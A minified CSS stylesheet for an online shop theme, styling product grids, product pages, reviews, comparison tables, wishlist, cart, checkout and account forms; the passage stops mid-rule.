.price-wrp{margin:5px 0;color:#333;display:block}.prd-block-small .info .price-wrp .price-tax,.prd-block-small .info .price-wrp .price-old{font-weight:normal;color:rgba(0,0,0,0.5)}.prd-block-small .info .price-wrp .price-tax{display:block}.prd-block-small .info .price-wrp .price-old{text-decoration:line-through}.prd-block-small ul{margin:0px;padding:0px}.prd-block-small ul li{display:inline-block;vertical-align:middle;margin-right:10px}.prd-block-small ul li:last-child{margin-right:0px;width:auto}.prd-block-small ul li .addcart-bt{display:inline-block;font-size:10px;line-height:1;font-weight:bold;padding:4px 8px 5px 8px}.prd-block-small ul li:last-child a{font-size:0px;line-height:0px;display:inline-block;width:20px;height:20px;vertical-align:middle;border-radius:3px;font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;text-decoration:none;cursor:pointer;border:1px solid rgba(0,0,0,0.1)}.prd-block-small ul li:last-child a:before{font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;font-size:12px;display:block;color:#999;text-align:center;position:relative;top:4px}.prd-block-small ul li:last-child .wish-bt:before{content:'K'}.prd-block-small ul li:last-child .compare-bt:before{content:'L'}.prd-block-small ul li:last-child .more-bt:before{content:'g'}#column-left + .content-body .product-grid .prd-block2,#column-right + .content-body .product-grid .prd-block2,.product-grid .prd-block{width:192px}[data-col="prd-col2"].mod-grid .item:nth-child(2n),[data-col="prd-col3"].mod-grid .item:nth-child(3n),[data-col="prd-col4"].mod-grid .item:nth-child(4n),[data-col="prd-col5"].mod-grid .item:nth-child(5n),[data-col="prd-col2"].product-grid .prd-block3:nth-child(2n),[data-col="prd-col3"].product-grid .prd-block3:nth-child(3n),[data-col="prd-col4"].product-grid .prd-block3:nth-child(4n),[data-col="prd-col5"].product-grid .prd-block3:nth-child(5n),[data-col="prd-col2"].product-grid .prd-block1:nth-child(2n),[data-col="prd-col3"].product-grid .prd-block1:nth-child(3n),[data-col="prd-col4"].product-grid .prd-block1:nth-child(4n),[data-col="prd-col5"].product-grid .prd-block1:nth-child(5n){margin-right:0px}.column .box,.column .banner{margin-bottom:40px}.column .box-heading{border-bottom:1px solid #ECECEC;padding-bottom:10px;margin-bottom:14px;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:13px}.column .box-heading a{color:#404048;font-size:13px}.column .bx-item{width:auto;float:none}.column .hr{display:none !important}.col-links{margin-top:-14px;margin-bottom:40px}.col-links ul{list-style:none;margin:0;padding:0}.col-links > ul > li{padding:7px 0px;border-bottom:1px solid #ECECEC}.col-links > ul > li > ul{background-color:rgba(0,0,0,0.02);padding:10px 15px;margin:11px 0 -11px 0;display:none;border-top:1px solid #ECECEC}.col-links > ul > li > a{text-decoration:none;font-weight:12px}.col-links > ul > li.cat-active ul{display:block}.col-links > ul > li ul > li{padding:3px 0 3px 10px;margin-bottom:1px;background:url(../image/rgen/Bullet.png) no-repeat left 9px}.col-links > ul > li ul > li > a{text-decoration:none}.col-links > ul > li > a:hover{text-decoration:underline;color:#333}.col-links a{font-weight:12px}.col-links a:hover{color:#333;text-decoration:underline}.box-category,ul.box-category ul{margin-top:-15px}.box-category ul > li{padding:11px 0px 11px 0px;position:relative}.box-category > ul > li > a{font-weight:bold}.box-category .cc{position:absolute;right:2px;top:9px;width:20px;height:20px;border-radius:20px;cursor:pointer}.box-category .cc:before{font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;position:absolute;right:1px;top:2px;content:'B';text-align:center;font-size:16px;line-height:1;color:rgba(0,0,0,0.2);font-size:17px}.box-category .cc.open:before{content:'C'}ul.box-filter,ul.box-filter ul{list-style:none;margin:0;padding:0}ul.box-filter span{font-weight:bold;border-bottom:1px solid #EEEEEE;display:block;padding-bottom:5px;margin-bottom:5px}ul.box-filter > li ul{padding-bottom:15px}.column .banner{margin-bottom:40px;background:#fff}.column .banner div{text-align:center;width:100%;display:none}.col-scroll-prd{background-color:#fff;text-align:center;padding:15px;border:1px solid rgba(0,0,0,0.08);margin:0 1px}.col-scroll-prd .image a{margin-bottom:8px}.col-scroll-prd .image a{display:block}.col-scroll-prd .image a img{width:100%}.col-scroll-prd .name{display:block;min-height:35px;margin-bottom:8px;border-bottom:1px solid rgba(0,0,0,0.08)}.col-scroll-prd .price{display:block;font-weight:bold;padding-bottom:8px}.col-scroll-prd .price-old{text-decoration:line-through;color:rgba(0,0,0,0.3)}.col-prd{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ECECEC}.col-prd .image{background:#fff;padding:9px;display:inline-block;vertical-align:middle;margin-right:-3px}.col-prd .image a{display:block}.col-prd .image a img{display:block}.col-prd .info-wrp{display:inline-block;width:96px;vertical-align:middle;background:none}.col-prd .col-price{font-size:13px;font-family:'Lato',sans-serif;font-weight:900;color:#404048;display:block;padding:7px 0 5px 10px}.col-prd .col-price .price-old{font-size:11px;color:#999;text-decoration:line-through;display:block}.col-prd ul{list-style-type:none;margin:0px;padding:0px}.col-prd .more{font-size:11px;text-transform:lowercase;display:block;padding-left:10px}.col-prd .name{padding:0 0 7px 10px;display:block;border-bottom:1px solid #ECECEC;color:#404048}.col-prd-thm1 .box-heading{margin-bottom:6px}.col-prd-thm1 .col-prd{padding-bottom:6px;margin-bottom:5px}.col-prd-thm1 .col-prd .image img{width:40px}.col-prd-thm1 .col-prd .image{padding:5px}.col-prd-thm1 .info-wrp{width:138px}.col-prd-thm1 .col-prd .name{border-bottom:none;padding-bottom:3px;font-size:11px;font-weight:normal}.col-prd-thm1 .col-prd .col-price{font-family:inherit;padding:0px 0 5px 10px;font-size:12px}.col-prd-thm1 .col-prd .col-price .price-old{font-size:11px;display:inline;font-weight:normal;margin-right:5px}.col-prd-thm1 .col-prd .more{display:none;padding-left:10px}.column .special-prd .box-heading{height:114px;margin-bottom:20px;text-align:center;border-bottom:none;background-position:0 -1346px}.column .special-prd .box-heading span{font-size:15px;line-height:1.2;display:inline-block;position:relative;top:26px;width:91px;height:55px;color:#cf4780;padding:46px 30px 0 30px}.column .special-prd .col-price{color:#cf4780}.category .slideshow{margin-bottom:40px}.category-info{overflow:auto}.category-info .image{float:left;border:10px solid #fff;margin-right:20px;margin-bottom:20px;background:#fff}.category-info .image img{width:auto\9;height:auto !important;max-width:100%}.category-info p{font-size:12px}.category-info .hr{margin:40px 0}.refine-cate{position:relative;margin-bottom:40px}.refine-cate .refine-cate-wrp,.refine-cate ul{list-style-type:none;padding:0px}.refine-cate .cate-box,.refine-cate ul li{margin-right:1px}.refine-cate .cate-box a,.refine-cate ul li a{text-decoration:none;font-weight:bold;display:block;text-align:center;padding:10px 10px 0 10px;color:#666;background:#fff;min-height:160px}.refine-cate .cate-box a:hover{text-decoration:underline}.refine-cate .cate-box a strong{display:block;height:auto;font-size:11px;font-weight:normal;min-height:40px}.refine-cate .owl-buttons div{top:80px}.refine-cate .prev{left:-10px}.refine-cate .next{right:-10px}.refine-cate .owl-buttons{position:absolute;width:100%;top:0px}.refine-cate .cate-box a img,.refine-cate ul li a img{width:100%;height:auto !important;max-width:100%}.refine-cate .cate-box a img{margin-bottom:5px}.refine-grid .refine-cate-wrp{margin:0 -3px 0 0}.refine-grid .cate-box{width:116px;display:inline-block;vertical-align:top;margin-right:-2px;margin-bottom:1px}.catelist{margin-bottom:40px}.catelist .header-1{border-bottom:1px solid #ECECEC;margin-bottom:0px;padding-bottom:10px}.catelist ul{list-style-type:none;margin:0px;padding:0px;width:24.8%;float:left;display:table}.catelist ul li{display:table-row}.catelist ul li a{display:table-cell;height:35px;vertical-align:middle;border-bottom:1px solid #ECECEC;font-size:11px;padding-right:10px}.catbtn .header-1{margin-bottom:10px}.catbtn a{display:inline-block;background-color:rgba(255,255,255,0.8);padding:3px 8px;font-size:11px;border-radius:3px;margin:0 5px 8px 0;box-shadow:0 1px 1px 0 rgba(0,0,0,0.05)}.product-filter{position:relative;padding-bottom:1px}.product-filter b,.product-filter select{vertical-align:middle}.product-filter .sort b,.product-filter .limit b{margin-right:10px}.product-filter .sort{float:left;color:#333;margin-bottom:15px}.product-filter .limit{margin-left:20px;margin-right:20px;float:left;color:#333}.product-compare{font-family:'Lato',sans-serif;font-weight:900;font-size:11px;float:left;margin-top:2px}.product-compare a{text-decoration:none}.product-filter .display{float:right}.product-filter .display b,.product-filter .display a{display:inline-block;height:30px;width:30px;vertical-align:middle;text-indent:-9999px;overflow:hidden;font-size:0px;line-height:0px;text-decoration:none;color:#404048}.product-filter .display b{background-color:#fff}.product-filter .hr{margin-bottom:20px}.search-page td input[type="text"],.search-page td select{width:300px;margin-right:10px}.search-page td select{margin-right:0px}.search-page label{margin-right:10px}.search-page .box-form{margin-bottom:40px}.search-page table.form td input[type="text"],.search-page table.form td input[type="password"],.search-page table.form td select{margin-bottom:10px}.prdinfo-wrapper{}.product-info{}.product-info > .left{float:left;width:518px;margin-bottom:40px}.product-info > .right{float:right;width:382px;margin-bottom:40px}.product-info h1{padding-bottom:30px;margin:0 0 25px 0}.product-info > .right .l{width:222px;float:left}.product-info > .right .r{margin-left:262px}.product-info .hr{margin:0 0 40px 0;padding-top:1px}.related-prd{margin-bottom:40px}.related-prd .hr{margin-bottom:40px}.product-info .share{overflow:auto;margin-bottom:30px}.product-info .image-wrp,.prdimage-wrapper{position:relative;margin-bottom:50px}.product-info .image{text-align:center;width:351px;height:470px;background:#fff;padding:15px;margin:auto}.product-info .image img{width:100%}.product-info .image a{display:block;line-height:0px}.RGen-prdinfo .zoomWindowContainer > div{border:15px solid #fff !important}.product-info .image .zoom-text{position:relative;display:block;color:#887972;font-size:12px;top:31px}.product-info .image .zoom-text b{display:inline-block;font:0px;line-height:0px;width:14px;height:14px;vertical-align:middle;margin-right:10px;position:relative;top:-2px;color:#404048}.product-info .thumb-wrapper{width:131px;margin-right:1px;height:500px}.thumb-wrapper ul{margin:0;padding:0;margin-left:0 !important}.product-info .image-additional{height:500px;margin:0px;padding:0px;list-style-type:none}.image-additional li{float:none;text-align:center;background:#fff}.th-l .image-additional li{margin:0 0 1px 0;height:166px;width:131px}.th-l .image-additional a{display:inline-block;border:1px solid transparent;padding:2px;margin-top:12px;position:relative}.th-l .image-additional a img{margin-bottom:-4px}.product-info > .th-l{margin-bottom:40px}.th-l .thumb-wrapper .carousel-controls a.next,.th-l .thumb-wrapper .carousel-controls a.prev{top:auto;bottom:auto;left:55px;right:auto}.th-l .thumb-wrapper .carousel-controls a.prev{top:-10px}.th-l .thumb-wrapper .carousel-controls a.next{bottom:-10px}.th-l .thumb-wrapper .prev{background-position:-58px -310px}.th-l .thumb-wrapper .next{background-position:-58px -339px}.th-l .thumb-wrapper .prev:hover{background-position:-87px -310px}.th-l .thumb-wrapper .next:hover{background-position:-87px -339px}.th-l .image{margin-left:132px}.th-l .thumb-wrapper{position:absolute;top:0px}.th-l .image-additional .active a{border:1px solid #5ac3cc;color:#5ac3cc}.product-info .th-b.no-th .image{padding-bottom:15px}.product-info .th-b .image{width:auto;height:auto;margin-bottom:1px}.product-info .th-b.no-th .no-th-img,.product-info .th-b .no-th-img a,.product-info .th-b .image a{display:block !important;text-align:center}.product-info .th-b .image a img{width:100%}.product-info .th-b .image .zoom-text{top:6px}.product-info .th-b .image-additional-b *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.product-info .th-b .image-additional-b a{display:block;padding:8px;background-color:#fff;margin-right:1px}.product-info .th-b .image-additional-b a img{width:100%;padding:2px;border:1px solid transparent}.product-info .th-b .image-additional-b .active img{border-color:#5ac3cc}.product-info .th-b .image-additional-b .owl-buttons{position:relative;text-align:center}.product-info .th-b .image-additional-b .owl-buttons div{display:inline-block;position:relative;margin:15px 8px}.product-info .th-b .owl-carousel .owl-wrapper{width:auto !important;white-space:nowrap;text-align:center}.product-info .owl-carousel .owl-item{float:none;display:inline-block}.no-th .image{padding:15px 15px 35px 15px}.product-info .no-th .image{float:none;width:auto;text-align:center;margin:auto}.product-info .no-th .zoom-text{top:8px}.product-info .no-th .cloud-zoom,.product-info .no-th .image img{display:inline-block !important}.product-info .no-th .no-th-img{position:relative;display:inline-block}.popup-zoom .mousetrap,.popup-zoom .cloud-zoom-lens{display:none}.popup-zoom .image{padding:15px}.mfp-wrap,.mfp-bg{z-index:99999 !important}.product-info .description{padding:0 0 15px 0;list-style-type:none;margin:0px;border-bottom:1px solid #ECECEC}.product-info .description li{padding:2px 0;font-size:12px}.product-info .description span{font-weight:bold;width:100px;display:inline-block}.product-info .description a{text-decoration:none}.product-info .review{color:#4D4D4D;margin-bottom:18px;padding:17px 0;border-bottom:1px solid #ECECEC}.product-info .review .lrg-stars{vertical-align:middle;margin-right:18px}.product-info .review a{font-size:12px;text-decoration:none}.product-info .review a:hover{color:#333;text-decoration:underline}.product-info .review > span{color:#38B0E3;display:inline-block;vertical-align:middle}.prdoptions-wrapper:after{content:'';display:table;clear:both}.product-info .options{border-bottom:1px solid #ECECEC;padding:0 0 10px 0;margin-bottom:20px}.product-info .option{padding:0 0 10px 0}.product-info .option b{display:block;color:#404048;margin-bottom:6px}.product-info .option select{width:100%}.product-info .option textarea,.product-info .option .input-text{width:92%}.product-info .option-image{margin-top:3px;margin-bottom:10px}.product-info .option-image label{display:block;width:100%;height:100%}.product-info .option-image img{margin-right:5px;border:1px solid #CCCCCC;cursor:pointer}.product-info .price{font-family:'Lato',sans-serif;display:block;text-align:center;font-weight:900;font-size:15px;color:#fff;-webkit-border-radius:100px;border-radius:100px;width:100px;height:60px;padding:40px 0 0 0;z-index:1;margin:0 auto 30px auto;background-color:#6ddee2;box-shadow:0px 0px 0px 10px rgba(109,222,226,0.25)}.product-info .price-old{color:#2d8b8e;text-decoration:line-through;margin-top:-7px;display:block;font-size:11px;font-weight:bold}.product-info .price-new{font-weight:900;font-size:15px;color:#fff;display:block}.product-info .price-tax{margin-top:6px;font-size:12px;font-weight:bold;display:block}.product-info .price-tax-y{height:75px;padding:25px 0 0 0}.product-info .r .reward,.prd-layout1 .reward{font-size:11px;font-weight:normal;color:#999;text-align:center;display:block;margin-top:-15px;margin-bottom:5px}.product-info .r .discount,.prd-layout1 .discount{margin:0px 0 10px 0;padding:0px;list-style-type:none;border-top:1px solid #ECECEC}.product-info .r .discount li,.prd-layout1 .discount li{font-size:11px;color:#64564d;border-bottom:1px solid #ECECEC;padding:2px 0;text-align:center}.product-info .cart{padding:0px 17px;width:120px;color:#4D4D4D;height:234px;margin-left:-17px}.product-info .cart > div{height:226px;position:relative}.product-info .cart .qty{vertical-align:middle;display:block;text-align:center;padding:20px 0 15px 0;border-bottom:1px solid #d5d5d5}.product-info .cart .qty strong{font-family:'Lato',sans-serif;display:block;text-align:center;font-weight:900;font-size:13px;text-transform:uppercase;margin:0 0 6px 0}.product-info .qty .qty-input{width:64px;height:31px;text-align:center;border:1px solid #cdcdcd;margin-bottom:10px;background-color:#fff;background-position:0 -848px;display:block;margin-left:auto;margin-right:auto}.product-info .cart .cart-bt{width:48px;height:48px}.product-info .cart .cart-option{height:39px;display:block;text-align:center;padding:11px 0 0 0;border-top:1px solid #f8f8f8}.product-info .cart .cart-option a{display:inline-block;text-decoration:none;font-size:11px}.product-info .cart .cart-option a:hover{color:#333;text-decoration:underline}.product-info .r .minimum{padding-top:5px;font-size:11px;color:#999;text-align:center}.product-info .tabs-wrapper{margin-bottom:40px}.prd-layout1 > .right{width:520px;margin-bottom:30px}#column-right + .content-body .prd-layout1 > .right,#column-left + .content-body .prd-layout1 > .right{width:290px}.prd-layout1 > .left{width:auto;width:382px}.prd-layout1{position:relative}.prd-layout1 .price-info{right:0px;position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ECECEC}.prd-layout1 .l .price-new,.prd-layout1 .l .price-wrp{font-size:20px;margin-bottom:10px;color:#404048}.prd-layout1 .l .price-wrp .price-new{color:inherit;margin:0px}.prd-layout1 .l .price-wrp .price-old{color:#666;font-weight:normal}.prd-layout1 .l .price-wrp .price-old,.prd-layout1 .l .price-wrp .price-tax{margin:0px}.prd-layout1 .l .price-info .discount{position:absolute;right:0px;top:0px}.prd-layout1 .reward{text-align:left;margin:0px}.product-info.prd-layout1 .cart{background:none;width:auto;height:auto;margin:0 0 15px 0;padding:0px}.product-info.prd-layout1 .cart .qty{text-align:left;display:block;padding:0 0 20px 0}.product-info.prd-layout1 .cart .qty strong{text-align:left;margin:0px}.product-info.prd-layout1 .qty .qty-input{margin:0 20px 0 0;display:inline-block}.product-info.prd-layout1 .cart .cart-bt{position:relative;vertical-align:middle}.product-info.prd-layout1 .cart .cart-option{display:inline-block}.product-info.prd-layout1 .l{width:auto;float:none}.product-info.prd-layout1 .cart .cart-option{height:auto;padding:0px;margin-left:20px;position:relative;top:5px;border:none}.product-info.prd-layout1 .cart .cart-option a{display:block;margin:3px 0}.product-info.prd-layout1 .cart .minimum{font-size:11px;margin:10px 0 0 0}.reviews-block{position:relative;z-index:9990}.review-title{display:block;margin-bottom:18px}.read-review{height:430px;border-top:1px solid #ECECEC;border-bottom:5px solid #ECECEC;position:relative}.read-review .wrt-bt{position:absolute;right:0px;top:-31px;height:30px;width:30px;cursor:pointer;z-index:99999;color:#404048}.read-review .wrt-off{background-color:#fff;background-position:0 -905px}#review{height:395px;margin-top:20px;overflow:auto}.tab-content #review,.tab-content .read-review{margin:0px;height:auto}.review-comment{position:relative;border-bottom:1px solid #ECECEC;padding-bottom:17px;margin-bottom:17px;font-size:12px}.reviewer{color:#404048;display:block;font-size:13px}.review-comment .rating{position:absolute;right:0px;top:3px}.review-comment .date{color:#999999;font-size:11px;display:block;margin-bottom:7px}#review .pagination{display:none}.write-review .message{width:100%;position:;left:2px;top:1px}.write-review .message div{padding:6px 6px 6px 33px;font-size:11px;margin:-28px -28px 8px -28px;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}.write-review{height:376px;background:#fff;position:absolute;top:34px;padding:30px;z-index:9999;display:none}.write-review label{display:block;color:#404048;margin-bottom:5px;position:relative;cursor:inherit}.write-review input[type='text']{width:95%;margin-bottom:17px}.write-review label .note{font-size:11px;position:absolute;right:0px;bottom:-2px}.write-review label .note span{color:#b10000}.write-review textarea{height:82px;margin-bottom:15px}.write-review ol{list-style-type:none;margin:0 0 17px 0;padding:0px;border-bottom:1px solid #ECECEC;height:30px;display:inline-block}.write-review ol li{float:left;border-right:1px solid #ECECEC;height:23px;font-weight:bold;padding:7px 8px 0 8px;background-color:#f1f1f1}.write-review ol li input{position:relative;top:-1px;cursor:pointer}.write-review .bad,.write-review .good{width:60px;text-align:center;padding-left:0px;padding-right:0px;background-color:#ebebeb}.write-review .good{border-right:none;padding-right:1px}.captcha{list-style-type:none;margin:0 0 20px 0;padding:0px;height:35px}.captcha li{float:left}.captcha li input[type='text']{margin:0px}.captcha li.captcha-input{padding-right:11px}.captcha li.captcha-input input{height:27px}.tab-content .write-review{display:block;position:inherit;background:none;box-shadow:none;height:auto;padding:0px}.tab-content .write-review input[type='text'],.tab-content .write-review textarea{width:50%}.tab-content .write-review label .note{position:inherit;vertical-align:middle;margin-left:20px;bottom:2px}.tab-content .write-review ol{display:inline-block}.tags .header-3{border-bottom:1px solid #ECECEC;padding-bottom:13px;margin-bottom:15px}.tags a{margin-right:5px}.tags a:hover{background:#fff}.compare-info{border-collapse:collapse;width:100%;margin-bottom:40px}.compare-info thead td,.compare-info thead tr td:first-child{font-family:'Lato',sans-serif;font-weight:900;font-size:13px;text-transform:uppercase;color:#404048;text-align:left;padding:12px 0 12px 20px;border-bottom:1px solid #ECECEC;background:url(../image/rgen/Bg3.png) repeat-x left bottom #fff}.compare-info tr td:first-child{color:#404048;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;text-align:right;background:#f1f1f1;width:17%}.compare-info tr td:last-child{border-right:none}.compare-info td{padding:13px 10px;width:20%;text-align:center;vertical-align:top;border-right:1px solid #ECECEC;border-bottom:1px solid #ECECEC;font-size:12px;line-height:1.5}.compare-info .name a{font-weight:bold}.compare-info .price-old,.compare-info .price-new{font-family:'Lato',sans-serif;font-weight:900;font-size:14px;color:#999999;text-decoration:line-through;margin:0 5px}.compare-info .price-new{color:#432d26;text-decoration:none}.compare-info .img-frame{padding:10px}.login-content{margin-bottom:20px;overflow:auto}.login-content .left{float:left;width:39%;min-height:250px}.login-content .right{float:right;width:39%;min-height:250px}.login-content .left .content,.login-content .right .content{min-height:197px;position:relative;margin:0px !important}.login-content p{margin-bottom:12px}.login-content label{display:block;margin-bottom:5px}.login-content input[type="text"],.login-content input[type="password"]{width:93%}.login-content .button{position:absolute;left:0px;bottom:0px}.login-content .right a{position:absolute;bottom:20px;right:3px;margin-top:10px}.address-list ul{list-style-type:none;margin:0px;padding:0px}.address-list ul li:first-child{padding:0 0 20px 0}.address-list ul li:first-child .address-options{top:10px}.address-list ul li{border-bottom:1px solid #ECECEC;color:#404048;padding:20px 0;position:relative}.address-list ul li .address-options{position:absolute;right:5px;top:20px}.address-form input[type="text"]{}.address-form input[type="text"],.address-form input[type="password"]{width:340px}.address-form select{width:358px}.wishlist-info table{width:100%;border-collapse:collapse}.wishlist-info td{padding:15px 10px;border-right:1px solid #ECECEC}.wishlist-info td:last-child{border-right:none}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #ECECEC}.wishlist-info thead td{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;background-color:#fff}.wishlist-info thead .image{text-align:left;border-right:none}.wishlist-info tbody .image{width:100px;border-right:none}.wishlist-info tbody .image a{padding:10px}.wishlist-info thead .stock{text-align:center;width:80px}.wishlist-info tbody .stock{text-align:center;vertical-align:middle;color:#404048}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .action{text-align:right}.wishlist-info thead .action,.wishlist-info .action{text-align:center;width:60px;vertical-align:middle}.wishlist-info .action a{font-size:11px}.wishlist-info .action .cart-bt{margin-bottom:10px;font-size:0px;text-indent:-999px}.wishlist-info thead .quantity{width:80px;text-align:center}.wishlist-info thead .name{text-align:left}.wishlist-info tbody .name{text-align:left;vertical-align:middle;font-size:12px}.wishlist-info tbody .name a{display:inline-block;margin-bottom:6px;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;color:#404048}.wishlist-info tbody .name span{display:block}.wishlist-info tbody .price{text-align:right;vertical-align:middle;font-family:'Lato',sans-serif;font-weight:900;width:100px}.wishlist-info .price b{font-size:13px;font-weight:900;color:#432d26}.order-list{margin-bottom:10px}.order-list .order-id{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.order-list .order-status{text-align:right;margin-bottom:2px;background-color:#f5f5f5;position:absolute;top:0px;right:0px;padding:8px 10px;width:150px}.order-list .order-status b{margin-right:5px}.order-list .order-content{padding:17px 10px;margin-bottom:0;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;min-height:30px;color:#404048}.order-list .order-content b{display:inline-block;min-width:80px;margin:1px 0}.order-list .order-content div{float:left;width:33.3%}.order-list .order-info{text-align:right}.order-detail{background:#EFEFEF;font-weight:bold}.download-list{margin-bottom:10px}.download-list .download-id{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.download-list .download-status{text-align:right;margin-bottom:2px;position:absolute;top:0px;right:0px;padding:8px 10px;width:150px;background-color:#f5f5f5}.download-list .download-status b{margin-right:5px}.download-list .download-content{padding:17px 10px;margin-bottom:0;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;min-height:30px;color:#404048}.download-list .download-content b{display:inline-block;min-width:80px;margin:1px 0}.download-list .download-content div{float:left;width:33.3%}.download-list .download-info{text-align:right}.download-detail{background:#EFEFEF;font-weight:bold}.return-list{margin-bottom:10px}.return-list .return-id{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.return-list .return-status{text-align:right;margin-bottom:2px;background-color:#f5f5f5;position:absolute;top:0px;right:0px;padding:8px 10px;width:300px}.return-list .return-status b{margin-right:5px}.return-list .return-content{padding:17px 10px;margin-bottom:0;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;min-height:30px;color:#404048}.return-list .return-content b{display:inline-block;min-width:80px;margin:1px 0}.return-list .return-content div{float:left;width:33.3%}.return-list .return-info{text-align:right}.return-detail{background:#EFEFEF;font-weight:bold}.balance{font-size:13px;color:#887972;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.balance b{font-weight:900;color:#404048}.cart-info{padding-bottom:10px}.cart-info table,.wishlist-info table{width:100%;border-collapse:collapse;border:none}.cart-info td{border:none}.cart-info thead td{background-color:#fff;font-family:'Lato',sans-serif;font-weight:900;font-size:13px;text-transform:uppercase;color:#404048;text-align:left;padding:12px 20px 12px 20px;border:none;border-bottom:1px solid #ECECEC;border-right:1px solid #ECECEC}.cart-info thead td:last-child{border-right:none}.cart-info thead .price,.cart-info thead .total{text-align:right}.cart-info thead .image{text-align:left;border-right:none;width:100px}.cart-info thead .name,.cart-info thead .quantity{text-align:left}.cart-info tbody td{padding:20px;border:none;border-right:1px solid #ECECEC;vertical-align:top;border-bottom:1px solid #ECECEC}.cart-info tbody td:last-child{border-right:none}.cart-info tbody .image a,.cart-info tbody .image .img-frame{padding:10px}.cart-info tbody .image{border-right:none}.cart-info tbody .name{padding:20px 20px 20px 0;vertical-align:middle}.cart-info tbody .name a{color:#404048;display:inline-block;margin-bottom:7px;font-weight:900;font-size:12px}.cart-info tbody .name ul{list-style-type:none;margin:0px;padding:0px}.cart-info tbody .reward{border-top:1px solid #ECECEC;padding-top:7px;margin-top:7px}.cart-info tbody span.stock{color:#F00;font-weight:bold}.cart-info thead .quantity,.cart-info tbody .quantity{width:94px;text-align:center;vertical-align:middle}.cart-info tbody .quantity input[type="text"]{width:47px;margin-bottom:10px;text-align:center;font-family:'Lato',sans-serif;font-weight:900;font-size:17px;padding:5px 8px}.cart-info tbody .quantity a{font-size:11px;display:inline-block;margin-top:10px}.cart-info tbody .price,.cart-info tbody .total{text-align:right;font-family:'Lato',sans-serif;font-weight:900;font-size:13px;vertical-align:middle}.cart-info tbody .price{color:#887972;width:118px}.cart-info tbody .total{width:118px}.cart-total{float:right;width:340px}.cart-total .button.right{float:right}.cart-total table{width:100%;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;list-style-type:none;margin:0px;padding:0px;border-collapse:collapse;border-bottom:1px solid #ECECEC;margin-bottom:30px}.cart-total tr td{text-align:right;color:#432d26;border-right:1px solid #ECECEC}.cart-total tr td:last-child{border-right:none;width:138px}.cart-total tr.first td{padding:27px 20px 2px 0}.cart-total tr.last td{padding:2px 20px 27px 0;border-bottom:1px solid #ECECEC}.cart-total td b{font-weight:400;font-size:11px}.cart-total td strong{font-size:13px;font-weight:900}.cart-total .other-amount td{padding:2px 20px 2px 0}.cart-total .total-amount td{padding:27px 20px 27px 0}.cart-total .total-amount td strong,.cart-total .total-amount td b{font-size:17px;font-weight:900}.cart-options{width:560px;min-height:335px;float:left;margin-top:30px;margin-bottom:30px}.cart-options table{width:100%}.cart-options .tabs{width:165px;height:335px;padding:0px;background:url(../image/rgen/TranpBg4.png);border-right:1px solid #DBDBDB;vertical-align:top}.cart-options .tabs ul{list-style-type:none;padding:0px;margin:10px 0 0 0;border-top:1px solid #DBDBDB}.cart-options .tabs ul li{position:relative;padding:10px 15px 10px 0;border-bottom:1px solid #DBDBDB}.cart-options .tabs ul li.active{background-color:#fff}.cart-options .tabs li label{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;display:block;margin-left:34px;cursor:pointer}.cart-options .tabs li input{position:absolute;left:12px;top:8px}.cart-options .panes{vertical-align:top}.cart-options .panes .pane{display:none;padding:30px}.cart-options .panes .pane label{display:block;color:#404048;margin-bottom:5px;margin-top:15px}.cart-options .pane input[type="text"]{width:95%}.cart-options .pane .button{margin-top:15px}.cart-options #shipping p{margin-bottom:10px}.cart-options #shipping .selectWrp{width:100%}.cart-options #shipping select{width:100%}.shipping-method{margin-bottom:0px}.shipping-method .buttons{background:none;-webkit-box-shadow:none;box-shadow:none;border-top:1px solid #d3d2d3;padding:20px 0 0 0;margin:0px}.shipping-method .radio{border-collapse:collapse}.shipping-method .radio td{color:#432d26;padding:10px 8px}.shipping-method .radio .shipping-name{background:#F7F7F7;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;color:#404048;padding:7px 10px}.shipping-method .header-2{margin-bottom:13px;padding-bottom:13px;border-bottom:1px solid #d3d2d3}.shipping-method .header-3{font-size:13px;border:none}.shipping-method .price{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:13px;color:#404048}.shipping-method label,.shipping-method input[type="radio"]{cursor:pointer}.checkout{margin-bottom:40px}.checkout-heading{border-bottom:1px solid #ECECEC;font-size:13px;color:#404048;padding:12px 20px;font-size:13px;background-color:#fff}.checkout-heading a{float:right;font-family:Arial,Helvetica,sans-serif;margin-top:1px;font-weight:bold;text-transform:none;text-decoration:none}.checkout-content{padding:30px 0px;display:none;overflow:auto}.checkout-content .left{float:left;width:48%}.checkout-content .right{float:right;width:48%}.checkout-content .buttons{clear:both}#checkout .box-form{min-height:236px;margin:0px;position:relative}#checkout .box-form p{margin-bottom:11px}#checkout .box-form label{display:inline-block;margin-bottom:3px;cursor:pointer}#checkout .checkout-option{margin-bottom:12px}#checkout .button{position:absolute;left:30px;bottom:30px}#checkout #login label{display:block;margin-bottom:4px}#checkout #login input[type="text"],#checkout #login input[type="password"]{width:95%}#checkout #login a{position:absolute;bottom:50px;right:33px;margin-top:10px}#payment-address label strong,#shipping-address label strong{color:#432d26}#payment-address #payment-new,#shipping-address 